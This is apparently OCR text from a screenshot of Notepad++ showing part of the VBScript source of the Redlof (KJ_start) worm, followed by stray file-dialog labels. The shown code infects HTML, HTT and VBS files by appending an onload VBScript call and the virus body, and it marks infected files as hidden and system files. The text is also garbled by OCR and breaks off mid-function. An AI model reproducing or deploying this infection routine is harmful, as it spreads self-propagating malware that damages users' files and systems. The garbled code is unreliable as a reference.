 S.KJ\Redlof.txt - Notepad++ [Administrator]
ols Macro
VBScript
J (passwd)
Dim
InWhere,HtmlText,VbsText,DegreeSign,AppleObject,FSO,WsShell,W
inPath,SubE,FinalyDisk
Sub KJ_start()
KJSetDim()
KJCreateMilieu()
KJLikeIt()
KJCreateMail()
KJPropagate()
End Sub
Function KJAppendTo(FilePath,TypeStr)
On Error Resume Next
Set ReadTemp = FSO.OpenTextFile(FilePath,1)
TmpStr = ReadTemp.ReadAll
If Instr(TmpStr,"KJ_start()") <> 0 Or Len(TmpStr) < 1 Then
ReadTemp.Close
Exit Function
End If
If TypeStr = "htt" Then
ReadTemp.Close
Set FileTemp = FSO.OpenTextFile(FilePath,2)
FileTemp.Write "<" & "BODY onload=""" & "vbscript:" &
"KJ_start()""" & ">" & vbCrLf & TmpStr & vbCrLf & HtmlText
FileTemp.Close
Set FAttrib = FSO.GetFile(FilePath)
FAttrib.attributes = 34
Else
ReadTemp.Close
Set FileTemp = FSO.OpenTextFile(FilePath,8)
If TypeStr = "html" Then
FileTemp.Write vbCrLf & "<" & "HTML>" & vbCrLf & "<" & "BODY
onload=""" & "vbscript:" & "KJ_start()""" & ">" & vbCrLf &
HtmlText
ElseIf TypeStr = "vbs" Then
FileTemp.Write vbCrLf & VbsText
End If
FileTemp.Close
End If
End Fun
析
ext.vbs
ext_refine
de-routine
eString_Thi
t)-1.txt
3.txt
修改日期:
大小:
确定